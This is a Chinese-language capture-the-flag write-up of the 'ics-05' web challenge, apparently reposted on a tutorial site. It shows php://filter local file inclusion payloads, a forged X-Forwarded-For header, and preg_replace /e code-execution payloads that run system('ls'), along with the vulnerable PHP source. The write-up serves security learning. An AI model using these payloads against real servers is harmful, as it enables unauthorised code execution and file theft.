本文主要是介绍web:ics-05(本地文件包含漏洞、preg_replace函数/e漏洞、php伪协议读取文件),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

题目



打开页面显示如下

只有这个页面能打开

显示如下



用dirsearch扫一下

查看了一下,发现没什么用



查看页面源代码

返回了,写入的参数,猜测可能有文件包含漏洞



用php伪协议读取文件

用php伪协议读取文件

构造payload



?page=php://filter/read=convert.base64-encode/resource=index.php显示如下

base64解码可得

<?php

error_reporting(0);@session_start();

posix_setuid(1000);?>

<!DOCTYPE HTML>

<html><head><meta charset="utf-8"><meta name="renderer" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" href="layui/css/layui.css" media="all"><title>设å¤ç»´æ¤ä¸å¿</title><meta charset="utf-8">

</head><body><ul class="layui-nav"><li class="layui-nav-item layui-this"><a href="?page=index">äºå¹³å°è®¾å¤ç»´æ¤ä¸å¿</a></li></ul><fieldset class="layui-elem-field layui-field-title" style="margin-top: 30px;"><legend>设å¤å表</legend></fieldset><table class="layui-hide" id="test"></table><script type="text/html" id="switchTpl"><!-- è¿éç checked çç¶æåªæ¯æ¼ç¤º --><input type="checkbox" name="sex" value="{{d.id}}" lay-skin="switch" lay-text="å¼|å³" lay-filter="checkDemo" {{ d.id==1 0003 ? 'checked' : '' }}></script><script src="layui/layui.js" charset="utf-8"></script><script>layui.use('table', function() {var table = layui.table,form = layui.form;table.render({elem: '#test',url: '/somrthing.json',cellMinWidth: 80,cols: [[{ type: 'numbers' },{ type: 'checkbox' },{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },{ field: 'name', title: '设å¤å', templet: '#nameTpl' },{ field: 'area', title: 'åºå' },{ field: 'status', title: 'ç»´æ¤ç¶æ', minWidth: 120, sort: true },{ field: 'check', title: '设å¤å¼å³', width: 85, templet: '#switchTpl', unresize: true }]],page: true});});</script><script>layui.use('element', function() {var element = layui.element; //导èªçhoverææãäºçº§èåçåè½ï¼éè¦ä¾èµelement模å//çå¬å¯¼èªç¹å»element.on('nav(demo)', function(elem) {//console.log(elem)layer.msg(elem.text());});});</script><?php$page = $_GET[page];if (isset($page)) {if (ctype_alnum($page)) {

?><br /><br /><br /><br /><div style="text-align:center"><p class="lead"><?php echo $page; die();?></p><br /><br /><br /><br /><?php}else{?><br /><br /><br /><br /><div style="text-align:center"><p class="lead"><?phpif (strpos($page, 'input') > 0) { //禁用了inputdie();}if (strpos($page, 'ta:text') > 0) {die();}if (strpos($page, 'text') > 0) {die();}if ($page === 'index.php') {die('Ok');}include($page);die();?></p><br /><br /><br /><br /><?php

}}//æ¹ä¾¿çå®ç°è¾å¥è¾åºçåè½,æ£å¨å¼åä¸çåè½ï¼åªè½åé¨äººåæµè¯if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') { //请求ip地址为127.0.0.1会返回welcome my admin!echo "<br >Welcome My Admin ! <br >";$pattern = $_GET[pat];$replacement = $_GET[rep];$subject = $_GET[sub];if (isset($pattern) && isset($replacement) && isset($subject)) {preg_replace($pattern, $replacement, $subject);}else{die();}}?></body></html>

ctype_alnum($text)函数会匹配传入参数中是否全为数字或者字母,如果是返回true,否则返回false。

strpos(string,find,start) 函数查找find在另一字符串string中第一次出现的位置(大小写敏感)。

preg_replace($pattern, $replacement, $subject)函数会将subject中匹配pattern的部分用replacement替换,如果启用/e参数的话,就会将replacement当做php代码执行。



用bp伪造xff执行

利用preg_replace函数/e漏洞

preg_replace()函数的/e漏洞

正确的php system()函数的书写preg_replace($pattern, $replacement, $subject)

作用:搜索subject中匹配pattern的部分, 以replacement的内容进行替换。

$pattern: 要搜索的模式,可以是字符串或一个字符串数组。

$replacement: 用于替换的字符串或字符串数组。

$subject: 要搜索替换的目标字符串或字符串数组。

就是替换字符串,要使 replacement 参数是我们想要的php代码即可

代码分析

123 if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') //使用插件X-Forwarded-For Header改地址,{

124

125 echo "<br >Welcome My Admin ! <br >";

126

127 $pattern = $_GET[pat];

128 $replacement = $_GET[rep]; //判断三个变量存不存在,在进行perg_replace函数

129 $subject = $_GET[sub];

130 //这里的三个变量都是由我们输入,就方便多了

131 if (isset($pattern) && isset($replacement) && isset($subject)) {

132 preg_replace($pattern, $replacement, $subject);

133 }else{

134 die();

135 }

先测试一下

payload如下

?pat=/test/e&rep=phpinfo()&sub=test 测试成功,成功返回执行phpinfo()



构造payload

?pat=/test/e&rep=var_dump(`dir`)&sub=test

or

pat=/php/e&rep=system("ls")&sub=test

显示如下

得到目录s3chahahaDir



访问后显示如下



进入flag/,发现flag.php

直接点进去是空白的



通过伪协议读取flag.php

payload

?page=php://filter/read=convert.base64-encode/resource=s3chahahaDir/flag/flag.php得到

base64解码,得到flag

参考文章内容

ics-05(命令执行漏洞及伪协议读取)

这篇关于web:ics-05(本地文件包含漏洞、preg_replace函数/e漏洞、php伪协议读取文件)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!